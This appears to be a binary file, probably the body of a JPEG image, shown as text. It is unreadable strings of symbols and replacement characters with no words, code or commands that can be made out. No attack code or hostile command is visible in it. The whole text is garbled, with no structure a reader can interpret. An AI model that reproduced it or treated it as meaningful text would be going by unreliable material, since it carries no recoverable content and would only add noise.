�d�)�pm����Y���cҒz|��F�9��#-_�����#����=$6(� 4ʰ��J��䀺5�XI |��Ov�ʪC��s�!<�ږ��Rߡ.��C:-�l����>mY��X�iD��R�OZ�ҝ�f1��E�t'���eٝH���x6�3��6m��nͶ\���-���פrՍdFܘꗥ��NM]���2x��Hj��ˢsv/ei���,:�nn���;�Vm��em��3�v�����jJm!!m9G�H*ͧ0�I$�$�Iz��VH2�}�5v�ZIx��[�ۂ��M�Cr�C:��P�5/��6m9���^��5sT�5&�7ɮk���jU-̩�k[��[WqqF�#[ti
#�cן=��ܵ��ݦHS��#��gV��ǯl��ϣl4T@��u�ju��lA�s7�ݖ�����˳%IQ�9��OR5ݷ��ij%h*���=rAVmY�EՄ��S@,��I��~���)c+;��i��B��Y�`0��e���zߟF��ϥ9Ӛ�([W-mS曤]�Q�<���/�s���HRqIk�e#4���hnIѕMB3hϞ��; ���b���F�����P�Yi��#v��w�Ц��eӉi�Bçh5{��[����~Ƽ��/H͓V\����W���l�왾���hr[�uiV}9��D��Q'Fmr@�� .      !10"2A@#P3B$4��  3�dɓ;����ɕLȞ������#�uKg�#A,]K�!�C���d��&���B��׸�����Lo#���.з���E\Wk�]�%��G��_��n:��=F��}z%~�E�m��ɓ=� J��R"��� 4��h�Xi�c$i{]��#�G���˵�u޼�/���&K�U��w�E,ć���dP��x��dm��#����]Q���N���&����	{z�� �~Y$>ιl�2E��?�S��[��Eo�ݬ�2rۑ���K퓖R���v��9�-�2*�*��&����](=����3��dM{�6~Ld��<���_�d_t�� B�;����C]ڙ�76̳���gn���o�G���������Do��	(��&�E�/T���|:rg�-dO[����d��l�1~Z}�������z�t��%l�����rM(d��>�����)�-@��� /���E�ӵ� MmF������Ƒ�c$BBc�������������zg>s�w��l3��x�h����`�š3w�2��H��!vH؈������L��3�����߳fH���FF1��?��~����Wr��Q�=U�ȇ,�fL���w0)	�Q�\�w<
FS1��3���w3�27,*���/�w`��_��՝�������ݓ#"D$r9Cg��5�>?�g�PH��va!��d�`�!�(�%�rgm��B���'x�WI�����.�2�)Fj-�r������W�����Z���&F��Hș����)
8C<]2ʗ����ť��%u��#���<m��|#�'fq�H\G��1�xS���&�8���É��[*�� P�e�5�T�Q#�-#�Z���->�D��+�c�}�U���z��ܶo�[g�&vɜ��~M����NH��ci,��G.�!/q�{�6<J*������,���H�����8�O
K/Oؑ_��:���Sd�=����&7�����&v�fw���g���)N%rV\%ǔd�D,�Ǘ��I�'����F	�$#�����{SK~-�(��3�k���=�HR0`O%vd�홆���]�jPq}���/"|x�O�ɓ&�"�����m$#P�ׇ��x^����9s
#����~�!O	�<zT�CJg���(��1(Y��i�~."�/�$[�l��#����zר�5�\�,Ƀ�;Đ��3��)��q�����iG��0BF8<�	r^V�̟��S[4"&L������CQ+���EVpG5�p�2C��3�p��(�z{���D��r���"Y��vX?����["e~W_�+�P�.�ߎE1dt��J�c���2����
N"ď�u��J�O~ő�?�O����Ru�\?�2��4=�ȑ1��D�jdI�E5�����t�JB�p,����2����y<t��6����n�U����s�O��#j�Y����?���~��uz�jW��9Y+�����PE��p.�Mj4�c��qq�8r/���}�.%��<����H��x��%���hv�
Y2d�h�g�d�Ytgi��z��"Y2�*(*�k#DQ0`��(�T�����d�5�;c;gx�*����9�$�r"ɮ��-I?���f�.�j�?V�� )p�b�/W�� ���o����C��_�Q"�e6�_'��}"�xq}^�kP�`�w������xF�CC�:�j4�%.t��Y<	�IA�L�r$D���Uф�rG�%�(v8���>+S���j�bV��9���x��3�!v#�e��+�]J��ͨ��i��q�[$K��ǾFA�ê]e������쌧K�zf��p�Q0c�hq%Q�V'\�ҷO�J�8����옏�y�%ĔUу�|r����JX�&��#T5Z��,�9��Zrr")`��
�.LY#���f��լ�Q���UU롒��Cِc�2������z�P����h�ۯ�����O#~�z9J�3�$�q�ѐ������sY�/��$~��q�]�/�����ߊuZ�l�d�)��Y���
�Z{�����TOnp>�UK�� �4�7CfH+G�펱@~&Aw�vݬ�5k1�U-~>|I֚�@霫�.Zu"U�d${lM2_~�`������Å�����.d�*+S��n��sfL��v�юD�=Ø�r9
B�#1L���57(�JF���^�g����23�Z��[�5��}�O�!�LSR��8��>NU��u�K)�q(�����\�Q�!r�t�w����٨�,j�F1��Nٹj\�c�t��ÿ,�FE�$ietEL���ȷK�Ӹۆ�B\���Z�x!{�^���JJ�{IL�{���V�����Y8�ur�^��Q6_K4�D�������*�8���'K�	&N��>c%^���,�7�[�����E���I��!��s��0��"Eu9iHP*�G��F���4ڕ��R�:�V��S�YD��%�^��<�y��ٍ���87]���nS	���C�����
����t�]X0q2YO%f��n���^�pp��Ju�X�r��O��]�S}�_X����̜�M�쌒�2T��0{x2�f�7hP*�Y��펳�d���j}3�u�H�M]\fJ���:ר����t�Ta)<�1�9���#5$�L�p.�<�S���SLO���[�R'����J#������S'�˽��z�W_�'�m�]�F�g	392'�"|��#��-6��b��(����{g������S���ޟZ:!������m�l�����d:n\�R�f�V�kn�N:=^�Y�����Y�&��%Б�"㩕ez��k�^�2�B��P,����vRP�
��q�
Q}�cl��lz�����[�w[�%ܓ���܄̕>���}59�5�QL
"FN�%Wk�D�ӣc�n�Q��Q��龧,�� �{=�����V���v�3,OMD��i퍰L��h�{)�M�O���t�};��Q#&�u2Ez�!<��4j#�|pӔH�f(�Fj�Us5]D��K�O�u����o/8�w�2!��l�2�h�&���`H��ˡE������:J��.�cw�N�+'D��^��5���c�V�r,'.N3Z����4�>2�~
طfv���(�Й�#�R%�R>�P82��"y�E�ԣU˚�Ĝ,ϡR婅}�f����~�V��=d��?G�gt#%~a�%D��}�J.�UZ�-�3Z�vF� M��>Z~
n���=���o��w&��#��%:G�@��9�9���F�=�3�U���Q�we�ŕ{�д��Q�B�CE4zg��Ԯ��|c��d�#���wQ)�ɳ8������dL��4Wژ�D��.�ˌfܥMj'"3�+��z�)��h��Nq��*Ԓ��R�v�->�����2�����1��G��1b�"�d���?|4ҵ뢾�~Z{/��kV���/�l�y68�KW�z�f�D���i�uku1��qOῩ[«-wZ~��#�b�%���E��UUfO���F�RU��Y/����I�
�*�8��<l/�J��yCe�1�dP��r9�y٣����m!�e��t�5�Q�J,��vKA����uA�}|ҧY\��+=.�\��R��[z(����S��Y��O�Ӵ
ʶg�-S�of�^��d">4�硫�$D.��G
d��z���t��)tj?����fz
�c$2!ۂ�R�'���#�$Y���+%��Z~��CNKN��,B�.�Ú�UpMY�������ۣ�ڴ��5Kǯj=�h�����������TH��˩m�&KΦ�+蒑���%k�Qy2'�D��C!��Ik}MVj5��t˞��Bٍ�:�,ď�E�0E	��ģ��&��Urd4�κ��c�p���z�a���Sg����h�Y��Z"!l�Z����:g鞛-ALcTS�Dɓ$dy%��lc���P��G�cu�o9=.~�u!l�cCG��/R�(B����w���.� 㢽}�]��m%�i(TS��\4���eֈ.�u����!t�[Dh�-F�K�\��r2dBb��+��
x5:�+U��.�Vɉ�n�4���`���{cu���-��#�:��[��e�Ջ���~�da��8����h��≧�R��3�D̙�D��ו푎Է}�62�0_�⵺�,$���9���r�dJу6cJ��!!-�}�"��W�S^�X�N(��$������m�!�� �K�����#I�W�$D-�N�]�3�鉊Dd'�P��=�����D�w��c��v�>�4�{���vG�~C%э��!!!!"L��yu����e��MfJ����~l�QJ��Ϊ+�������y����E�����suVF8�'!LS#`�y8����C,5D��,�&xOD�}F��H��!���:���!!!-�܆����?��l�[�3UBv�oO����sF=�� ��ؼ�
�d[o)��⸙ݍ��1L��m#1=�Kgd'м|'��lH�[�R$=� ��xjCD{��<�"^,}��ٔ�SX�!��u��0��#s�'�Kս&�Or�����&�}��v("!���髓�zrKt�!L��n�y�����D�eo�h����=W''��F�S����ջ�`Vr%�V{c�O�				ol����#�e�*+�-S��-�,D>觃����M=��5��z���}(^4����˵q��gor$�H���lX1�E23��#,���`�D{=�`���k�5o=��J�B5/E��[rHVE�Lk6�q0`��#B�K����-�����%�n���=#T꾍O:����up�>�҅����ms̨����[��)�urz�iS��K3�5�2)�W#Sc�O���UԺ诚ZtON8c~'Q5�d�?�=��]7�)⸵�Mʫ�?r/�����([�[EŘ0cl�]�g�/�d��\=�^�U-�H�� ���������x��YR�м���x��ZvE�f{q˂��eڴ_�w�K4�-=Q���m-�A��$�8{}��vg}�#-�Z�-1*�L���QiU�y�g��G-D�\i\^]u9a2��+��U)��z���+�By0clt!y�H�K�5�4�ɽ�����#ӵ���G!�ާO:f�����fR@Cl�֢|!��n�o>�D��K	!-�4Kd�D��U��o&L��7�_�FԿ�E���)��d�n�Q|�����m���-�QU�!Q\_���	8)��:�57���������[���.�!��7���i)�Q�?˵1rc�Eo���|V����Å��wԼ���I�Ŷ�"3�}�2�zw9U\|�h�H�ƚ���aD[l�)�g��]��KO��%�|e_D�lp_O8����X=�3K���a���d�D`(�"��=�*�L�,H�{�"Dk�E�!��-���گ��=W���Њ�y,���S�Y�U�b����|�mm���9Q�+��_wVbD�֬���*�d����s?�WҪj�蘭*�����]O"�Z=O@�U�<)5:T�
��DQ1�p�}�3ً����)0-Љܢrɓ;[�M���Q�g���Ȭ� �L8��1��sD���+�ON���-����"F;����6F%����#�&���}��k�t�K6m��'	m��M�7]�9��!��}�ND���+���O�-��OQ����'��4��t���<��|�~���� ɍ�=OO�,41�񉦟U.I�Ҏd��uА��Hh��Ĳ��ꚌWE**��K��A�J����.�)�rsl��80`��lj��F��t�(�ա��dLLL��#C��z^����C]؇��`k}|{k�����]1K*>"�G�]�hc�L]�J�Ou���R��aU��D�B,�Q
պ�Ȕ�9gv1�l�ۑK�V���VJ{��G����e���<����1�����xL}���Kg�T��G�[!�͕D_q���~��az�.�},�]�ls��lo���J$u"����WKZKQ9�B��!=igK�?��Q���,Ğ�qh�� ���]]1�����1{E��B�i[Ee�qO[�VCSF��U$^J)siqY2-���D��cfz[��c�B��W9�Ғ�'�T����{�m�<Mw���`��?���Ć~��c�m������$�O�B#�&�&�թ��v�^��9�	ȣLȥ��"#'��gl���pq8�ٱ���B��>������Q���=�3��� ���Q ��5�vh��οQ���d/��([W<MA\���Gv4k�MC|��*�t���EuBG#��Gk�c&L��&L�XN&>"�e1F�^�E�Ĳ�5����I!�V2��dH/�O���?�t�ޤ{#��o���Oq\�{.�!��C�g��##{E�ډfNFL�2dɟ�����7^�D�P�w����F+俐z_�ck��I� �ڞ�#�{Ե�O���^b�8`�9u�]�!<�OuЄ.�Im��1""����F̙3�~\��*ҹe*˜Ą�!"-�5�X�*�P���<�,yy+��x���B���&��tk)�u;.�m�����W��)W�2�Bb{dL[�u�֑E�����2dɟ�`q8N$*su��Z�P<��B"E	v���8�$�-��43$%���a��O��>oB�᦯��Q�J�����}�CY����O���			�A[k���	��&L��?����9Q�N�>�"$D.�V�}F�k��]=��h���FX!,����O�0ǿ�D����YUi��U򨆼��^����=��|0q8�&��l�xz�vɓ&L���4���o=X���'Q�z=�o��(G��˶6��G�9f>�G��}�[>����v�4z��[h����,F�[ɖfD5T�!111=�V'���|1<?�+��,�"Ԧ��x��l�D����S��ߌG�����{�̵)�_O����c�#�~�9U=/�(����J���E�wkTi�ոKK�MCQ�6&&&d�r2g�e�c4�5�Ĳg��TՒ�xL1��B���_�Ԭ��%Й��r2��r�����x��g��O�"K�N��;�����r������j(�/\�߭�f�Q��ʄ��Fb}��1�����μ��B��5r,�V���DEҏ����xEK�ly�+�$��������_��e�E~e��Ȓꌚ��F���rBDdE��d�c+�co�bb��U��j����(B"D�J?����'ݯ4.�}�S����FL��_=,�?;/2+d�3���t��J�4�U<�d/��s�'��kr��B�
���Q�ݒ���D�t#�#���q*��J�_���
��e�6�G���iu�s�������ً���d$W��\pT�W",�J��l�3N˻Z����/�1��U��=��!�"���:;_z|�5����j���%��x�������xّ�Y4"^Q5��^zb�$R���D�E�b�-���K���LLDD/�.NU��9��B"!tj�-=��f�9��4:��f�}b��N2P�"hV�+_(k��O�[���JH��t�~Q�ߝ�r>��"��PD��dY/�[Kg��\�����ǌ���]o/�DD&'�b�5��z��%��^��>��Q�m�%B-�/�(����8��^%h���h>Q����C�����OO]��}��$qD�DBb�%��=���-�dE�D_%Uq.��B�!oׯ���t��U���k��-﫜Tr�J&�G)���;�g��K×}��ąf�|HSҸ0!e�Ǵ�{1��}�E�C��������$!B���j��P_o����6�U�dl��x��=A� �_3�t�1�����%u�Č
����̷G���$$$$%��$�v2F���5n�\8����l�� IB�!m���i���]7�d���[W$��>#�L�4�.����c?�/,� �S!1"���N��(�.,B��C&K��5kܻM_������-�� IB�!�M�t>�ƭ:�����0q���H�Q�*�'��j�Y/?�����g�)�J`F$QEBEsp!(ڮ�`B{.���"]���Z�*�Ͷ����� MB�!��>��,��Q�cKbӞ�=�;�x��{�2,�G�^���� �!��C�-�r��ׂ�$$EDD!v*�%�X�J�I�&-��<Q�[���+���� QB�!�)�����dv���{�r����k���^�/�X2'�y�"^G��Eqˢ����BDP��!*���!|n�ʑ|R$K�̑{�t��£��*��o��B�!��5�&r8I��{G�{g�8%#���>�b���㵝��H�ג�`�#!!B��&�p�m��_l_�vL�����_Y+�m��u�`B�B��-���N'��+�+27��G����1ٌ����;�1"0�t��+��BBB�!x�]�e�au=�.�M��v�%�U_�?��t!l�B_��T��s�G��qͳ����쎣_��4�8���bu�/-e�NKa�4W��$bEB���*�%����n��
������l������C��	�=��@�'�{g��q,�meު�2#��k�u�5a8���G�"EB�!e�Uŵg����ɳUgm40�.���d��话Dz���g�a��.X���dy0Q��x�5#�B�-��!��Kj�Cٖ��l�7�[Z�B鮾Nr��y��0c�(��0`��7g�
�y2#�,���,Y^�1D��![!B]6亼n�eϾL����haD]0�&ڮ2|�ǃ'D�c�[�#��T�������F����@Q0$$!l�!d!u�+��!��fj<�r.���{�.�[-��>��S��T�o�ɞ�I��d"$E����J�5��~Fi+�:��##Є!B�
��S��=��]�[oD��E&��3ؒ=�
�
�CM��iS�7��lt`qb�P��#���گ��a�If��1!!/�]_�|;���e^��rvʘqP"&d�.��j'ɯ�l���%�$����z�}ZY�g����4Ċ���Ј����� 8�`c$jj���e��}��Xс�B�D���ɓ$�)
�)d�Ǭ����ˮ�5�/�BB"/��.�d��%���1���k��|�����z2dɞ����J�M���^�z�����/Ξ<�q*�o�B�DE����cѩ��`���rx׿�`���t!#��8�F��Q��K�"�e�VϜ��G����Z��!B�DE��N9N<e�d]�Eߚ��N^>҈��~&2h���J��_w!��,�䬲�b]���|Y�e�G�E����Eۡ�����`��15q�B�������V��FՆ�ؙ���8��B�B"/���E���`��ߟ�`��0cx�$c�� ���ЄD���6gy�y=M���?lG�/�
����Y���_CBF03���|�D�6>勌�/�E�[{���d̞�>�<�G�}�l�$!d!◍ŷG����P�.�?�������!�����eЄ!E_�NF���5P�q���W6��d;�B�۳�Є!B����F�<ǔgk#�:o�(K��b1׍�9l�V`-��[!B*�z3�7�5����v�Q�(�^FP�<�:� o�[!B��ؿ�_��q8�ԧ�mW��55�����6ɝ��ٝ�/���![-Њ|u%�ٗv,����m8���H�/��A,�.��B�!��l{'�=^fL�m\�t���ds�l���E[g�I�lo�}��!l�-Њ~��ɪ���n��b��	����|X�D!B�J�~�=N�W�ɒ��S���f&��,�t��Cx9#�=�9��ٞ����q��!u"���=��f�M�j#*���Ƣ����Ϲ�G���B����&7�O�wY���d����R��8�X�[!o+0y�ɓ&zc�\McȄ!l��G[cb]�����6�k~ՃK?+K��[!B��L��;��!�H��O
�3�,��Ԛ}uZ����e��C�&wɓ&L�3���IY������m���.�ުX������5�R(��ic���Bn�����dG�Mv�5ڟ~�2dɓ&NB����T/]L�թ�u,�ʏ�����d�r9��2g�D�p�v����[�+��F��IDkmlr�3�0���+�!y��NG#;!|�L=����z�r9�G#��s9�lP����#�#�HT�q�ɡ_$-cDu���,V�r2dɓ;���������͟�!l�P���U�C$]VJ)ÌH�� ��B�-�g�&L�"s4���'���4��S+���p�t����C��,P�H�c�Gt+g:�ć���B�ŋT��G�#�Ϫ=�3�#���B�[��?���1��10T���HBӟ�zQ��ɧ���#��z�4��L����M��ٕ�t�W���"�#�Ń'�p%��D�pD��Ѕ��B"C��� ��{2k"[P���`BB����>O�(�F��ULk2r5>�N�>���w�ɮS*�[aW���!4F'&6����p!��wED�`�Z�]DJ�o����w���$#�R����3�g�ϧ�
��v�%��EF��6��U���I�v�Uzu�z:Ez@U$`�͍�`��#�(��Q!|h_"R�9�2�>�<|HBBB܇#&L��Dl�Hӟ�;�g�j�Y���>su�-���ʴ0��i��0`��I@ph�e�fHژ��Ȉ]h�S��K񟞺��B�L�Ѩ�Ƙ�ur���8��e^��� F�����0`��#�*�N���ّHR2'҈��	�d%�~�X����P�!��ѓS��KS���4�EZ$B�/�`��1���B�vdF�т$~Ȳ,��B����[!�󼦢j��T�+\hr+ҤF����c�U�HX�	�]H[dɓ;dL�/g�]Q}����B��NY�$��:��.et��?��8�!ig�n]�dɝ�E�bd_��_>�~_����r%<ݓ� /��0`��YDf'Іxy2dȄD���u&YJq��!��Kkg�ܰ]q���0`���!B08�N&	���$�hq1Йu|��7Q�]B���yK�d�����					m�0$""{�h��3908�;䶬�5�n�"s�7���r�`������		�m������V��C��R�.�1y�l�!��7��v�Y���888�l��c|0`��0`��-��Q�rG�NEkB�
���y����[Jx�X�;�y����*���e��O�7��m�d���J8�W���q҄$%��JE�wm�BB]9%Q�L]X� C�0`��l�H����:�^>��			m&�n�DvJF"Fuʼ������q�|�1�6��1Є�����`��de��g�1���			�W`���d������$���?��0c�HHKj��wB�m|�X}3����~$�����YjD��(�L0c��:��O����B���!!,l�G�d9�L�x�+hCl�BBD�~��210`�F>9W�Pq��L�2dɓ=x��B��ڸr�K�F�Y�:,e�g�ٿ�			�jun0D��I�$��˯'#��Hz����g����{�=ٞ��~g�3�$}K>��T}X�B�!jb+�+Q�#���r9�G#��#������&wq'^O��ܮa��R��]!DKe�V��x2d���;�s��b�T��V{g���p8���������>�ܱ���`�3�g�H��Q27I���H���hS�{�Q\��>��*��6���c��[J��\Ą������Q�;R�91)1V*���0`��0`�����p8�{g�{g@P+�Ȇ�Y�����u֡"Z��d�m#qHZFY麣�K��N�!!!/�`�2]�DH�˃:�`��t`�d�G)hb�Ԣ3Yw��!��x�2!23!fY��ї���J����%���Tx�[c���0`���ȫE��<`$��%��5W��8&E�����F��3�g�sol�h����fz��pF�"�1(���G1كY��18�N#!H�F慨=� �8%zG�����$��g�W�H�E$s=��=��}An�$�������q1�bg#��V|�D�j�S�y��/�g��'^K*�dOu��|��vÙ��3�FQ��N#[dɓ&L�Nx,̉Ւ�pi��BY��g���Kh<	쌙3�$`�q8�1��D�bbb�C]k�RƉ��M6���&.����E�d�pjFL�2dɞ�!	0`�q8��,�3�6LOl�J�����,�%��->����13;�ɟ�X,��en��)��G#���r9�Bbb�N'ĔG�L�2r9�b��dș�&D��hq$�Q�r3�IĲ�zr*u��4CR��L�dɟ���H�P�=��0-FO�B�'�{��$+��Z�+�j�rB�"��Oz#�$�+���1݃�=��{�}AB荨����!�CP�-�J$�q#Cg����F	Dp=��:3���E��\X�LV�FL� ��jJ��v���h�B��zt*�Ӓ:X��Q:������q�z��s+�K0����3��t�~�q��-FT#�G��R'���0{(��3������P�L��Ч4s�%ȕ2+s�KD5h��23L�8�Dq���NEу���8�Ї�=�#6DZ�":��ژ�dɟ�J9/��8x��+�z�0K�ƪ�儣�W�1�ݬ�C1�$��ID�ĔĝgW��ؠ:�Y��Zq�p!���O�q��=�!��_0ql��R�i�nQ��Q��� zQ���k����"^`�%�S)�S27�$rE����c���D�2�lD�$c����q'Q�d���r��T��)���ж��8�G�KN:#d�CR�ؘ�g��D��#ٌ�G�����w�KTCT�=Wi��sc�DD2^Q/���4Dh�tт1o+G)/��,Ӵ{G�:6���W˃'��uӜ':��
F����(��^k$�܄O��v�d��&dC�!����v��e!��N�JE:T{1[��-,�q>�;=�g��0`��u��2T���p+�)�L�/�o��eAbq�6Ed�6VL���	x~V�ݑDQ4`�r�w���U�P8!,|9�g1X)c��9%����ez�"3ɟ�v�CO�����!�h���m=��ȍm\2F�Q"�.HU�j"�7T�Ql�Z	bZ,Q(�V�9#���F��ud��S�EZ�!O&L�����ђ>b�Oh�*%�6����F;IG���E4�IՒ4�����*�j4܊�Ӹ����FL� U���Y'�#9�W�LS2d�ʄ-�~�D��Dʼ�hmb�;Kj�F�����4�
[G�_[Hk$ >Ď$`]�4!Й:$�R����/��*�OO�6Jw�)	�2g�B�~bGć��2�2�����D�
���.��?{/�B��C"�Ԗ_T�ijq��� ����9'CD-�,Ș���4-��x��-�����/�lD��-��ŤB��#�������FKh���I���%Jd��DS���Q��U:�Ȥ&/�[ə��DvhhE�Hx�$�r�[��:f/��^zض�Ĉ�DČ���p'Bc�Q9`R3��Ud��U�X���!o���U�8,	�i!+,D|�[CfK�}2����� [K�z�GimEm&>�[��8��H���2��ɟ�.�C%�q*���օ�e��*���-�2%e��^�+��?�����v{��-��P�H��{#m��R'�gX)|�t��r_OU�"�.��}�U�����$DD�~��y�D��t���ߝב�݉B��Gl1�IW�zd�D�shSɝ��d�9)Gڜ%�"�Fv�|T߹-:��[�H��c/5��b&��CW���Gyvhc��$!�uHB�0`q'Rd���Xr3��L��J��H�!m'�t��_b2qD�ٓ$Gh���Dv�L����b�����?}�{E�����fHDw}X8�GR,���Jq#h�d�Ñ=��^NX.�$ �	�ݓ$Gh���I���CT��yٞ=�B;LB$=��%�E��L��(���D��8�7�M?�"{!2g��ږޚ��֎�޵�ɏ�O�I���F!2leb��]S#���k���b"2[Gi�"�_
CCC0I�#���$}fH�G#�����2r9�G1�aV�1"��H�$z`��oܿ���L�[#��t��<uH��n���HDFIm�Kh�f~� [>��������8$�:�'CCSB������g4{����#�=��G����(�h����l��ً����&d�����2;��:�G�1ْc��m!�m#���\E�솉#ד�ШC���"��i�I����^�t�UtJ)�+�"&�E쐈�y?k��EO��(l�6d�����?��C�SLb%�%��~a��mm#��u`�����!�F��1W�W���W��I,wu)����`Pg'��-�Oe��#ބ���R�'��ŌșY^���~w����=c�C�m"[D��?k��lo%���HD��2����Ѭ�0K�\��3�&	d""��2���/k6�@�sd!y(�)�'������x{�-���[�K�h�?q[2[";Kh��bDc���}���cyH�cix�Ğ��-�!�DDD=�L��jJ�m,��r.� �C�?�Y�2q�3���c��<���S2K���$��!��-�����D���	y1m�@�Ln���CEH��1��i�4�����+�"ةQYJ��]��]j��f�2�I6��������iop%���Ȏ�ڲ[=����d��CdF61#��[1���LBEkf1�"$H������j1�{D��"m?�?+���C�[�b�m=��2�����̛�!�DY&`���"!���"([H�J;1���!�W��c%�
ȓ�+i�����x�g�o�� )        !10A@"2QBaP�� ?�XY�ע�'C��<�<䅨�ge~D7"}zg*��1IČ�����z1�NU�oh�.��e�,�Y���.����A���{t��{���C��~d?j>��|/���w���Q�o{���W�a���Q�x_�{�<ϬP�(�X�P+�׳��,�<�䟵��̺�#��P+�[;+cCB�B�k�IKԻ,D�k5d�Dz��(�����~�2�����B��c��cT</C{�QF�P�/�T����HM��ZG���Q��h�2�P�/��DZ�H�2�"��1�2Q��עs�E�5؟�O�����M�E��)(�l�A['��H����+%����:x�(�m�x��[�B���%�Ye
:k�I|���&�:Y~�-�|��o�Ҝ�~�>D7�.P�7��nV��L�|p�ȫb���֭����DV+c>Ȋ-�N�6��kr�]r�Sr4��(p����
�q�G�ޤ��x���$�K����J�$��O�r����yp^$��P�ǈ����9�N��w��ge8�4y1LO�5#kr�΋�'�<hb"�ccd��b����E!�����-�Q-1��2q#4��P�=�\lN��c���Yccx}��l]�{�؆QC�����W���������񪹼(���$�bF�⊳�_C��Y{uz��85x{�؆,M�1Cɡu�PՒ|�#m�x�V������������+fKM˵CҒ�DՍV�/z#���	lX��b:)�yCJ^+�����T��E
"BX����#�KZ(����(�Ʊ'F���6*;إ�;4t�kN:h�&��u<�������(�b�W�X����(k~�ض3�	[%%�:R�D�AAx��z��5�ر�oQXc%qޤ�$ǽ2��Y�Q�/^_�҂��k~�0�#�2J��J��<����-O��𩯽���鋜,Y{��>V�%�9}ↇ�E$V�-��Qe����!�X�!Fī�����(��QB/IQˈ��r��2L��CU�O��(�W���QEz�%(�NX�X��C���[��OY>����Zq�H�W�q��;Y{���IENn�e��kÉ�Uz!�8t���S��]���S�;�����u�n������_{C�_��\�V.}/��Fu��%����;�V84J>��Ee�YjŇ�ޣ�%[��%��)X����D��L"=7�4����D�e��t���z���N�Aƹ#K�B"D�ԅ�-.$&��f�/+:��r�ڈ���Ƴ?�b�g��Ox3�X��	a�I�5-'q!�A�bg�s�ױ���q����9��q<��>4MS�l�X���Ć���yB�{g/�~�1�	�"��������jVF<�Ye�p�!7�-�1�)Q�r��d�	�7�<�,���lU"+ke$FN��o[$�K���?K{!��8y#N_�Ņ�����3�Ea�d���a^�,#V5��	y,E����Hz��6U!���?D����s��(��lc.�%��{�������-�_b�$7x�����c����-�/jW��tJVX�׷˝�{��t���GSk�xB|z���{+x�+0�^��Y�����=>8!���Eⰶ1�t��#ϡ��|�E\�=/"Qh�[�� EM�)m�W[�>�"C4����!����7o���ZR�r��P�����򷱌c�c�4����-����W��+�Qy�����l�Z�tJR��ش��1��O:�	azR�9��b�����y�E�(��Elzm�
>("��=�d�ǘ���ؽ�揑U�o����律�1��>��,��|y���RX�����L�X��;��!ɼQE{�,�k��v��а���c�eQ_�e�^+���/f���ؽGg��Q_���Ic�Ǥ���U���x[��$Q_���Y��1�"1�%��	�Z:.� 9��zyBŒS��J�V�_��=NF��	y-����Ŕ�����c55+���R��l��#�<�{(�<JG��H���e(����qm�Y��#%,7X[hJ��Ef�/^l��,�3�G�_�K�垬���]��Q]�zd���X�bw��$t_�)l~ˢZ��v�)�0�V�,��(�MM��Y��O-{<l�<�e��,�Q�+_��w�e���;9_��pppV(��P�[(���Qh�"����hC�}�Bv'G�ϚVK��|�>yc/Be�1�%C�{|J~��I��ep4��dt܈�gG�x]>�9�=�$_��K�e�Ye{I���%Ѧ��йxB��C��Z��|����<�"�^�,�ʱ�ڊ��dx#���]c#�.��_#�Ip|��ܻ�92#��#��U�vQ^�K���&'�.��H�e��"6EЙb����;+�.�C�P|�J\L~Յ��,R8~�#��D�b���#�^Ն�DxX����'C��cL�]��?j,o�Ye�E�2[Wd�ƟC#�����?el�؇�����3�m�拡�5�d��u��dG��E�2�:>AHz���Bh���ǘ�K�]���Y�#����1a�tvy�Bh�dFKb�c�}�%����G+e�++.XEs�>D!��>��x]�~�Kdr��:8輥�1��#�ϱ�%���>�?�� )       !01@A2Q"BPa#�� ?�N)�5�7Љ,�	�؝3܌�����R��"^	.��;$y�����8�2�,�!z���E��y�kB�\���=�
H�}��|io�h�|�k��?���fJ.Rg㐼l�l�g��к㱱b�P���=W�eV���G��"�_YY����E�Έ������=�ŧ��P�C/��,��Z�+�n=���|��|���ޤ'�E��b�,���� ��>���(����&Yb1��Dޫ��{q�!-�˅:ŉ��k��(kRF�O�J�/�Gޙ2�+���#�=2x�2��S=��*�~и����Տ�Ѻ�EhxR�4��7��ĶԐ� �� Q���e��{�Z,��yB�S��'�'oU���ؾ	�=fE�����s�� ��,�~�?����_z�G��:�<�Q��Q�kD��e�R��-���K|,��Q� G��f\R>��C�9;dvE�B��,ϼ�鼬��?�8z*�-o�,�v7#��b�ȻZX�y34!�7Dw!�b�.����,R��G��be�x徖}�{��:,TJ�,?�*+a<M�Z�<u�菐RLi1���ز.֖�����z"MZ̵��Ź��C��E������Ǌ[�ǹ�7z!2���a�^�[��T�?TǾ�B��%��4Yz�(e��Zl�#�f��S�*�r�BXRC�+"�ΤUi�ei��k�4�N��hbY��ęy���3����}Y֫��Cw��<,�Yl������{z#��a
��'����E԰���S\n'�ߨ�l[gR%/�G�Xz(H���G�/��ZV�$��j���R�t-�e�Yz�Cz##�0��r숰��5Z�c|�b�e���Q�b��"S��.		�WR�����K,�4��䡲o""�����Ւ����dkYe넷�J�aF�?]�EQDx�q���z�S��Q?I\O�_V7�k�l�̗�?�H�X���b���RLon&K)�jbc��n����VQG�b���� 4!ic�k�+�[��
��|o�C�&�qqt�+Cc���){q��)��E�{"��D�=m�)М|��O��b�ǘ�~�9_��/qF'�7)����n�1ꏓ��}�Z��>�����j���lz�Z[Ұ�ʉAKu��\c�JU��+����)�G�(�{��YR�Q��e�TU��*_	p�<��Bc*'��<=���./Z�<�Z�A�T1�"��G�)E�$.yl1�"#�/�V���"�o�w�K��?��	V%��B��:�,�
�tK�$F4P���kWy�w��Z���{CC[�.��Xs�$�/x���Ķ���D�ŉ*|4�\K����t��������:�d<��d��_z���ޟWW�ر�e�v<K�	RǙ�e6��ƴ_<7�'��ҵ,���,D�z<Q�ĝ!��P�(����� �T"?"�q���	������T6�9{cѳ���ce��H��~I2�V�=r���6zH�r�D|IvZC�
�����^�z֕���y���uE�JG����RE�|˗ʪ\�
�	b�/�҇��4o|�Ǯ���E��Yx�z(�	�X�4��䇫���c��,�G�X��ZV.��h^X��J���Hc��}�,��b����+%!��ղ�Yޗ� A!�+��苄	y[.�^+�$(�ʲ�F�6w�|�,HH�u��:�K�.��Ye�YzREa�+���W�/Vh���QE�l^'�z�
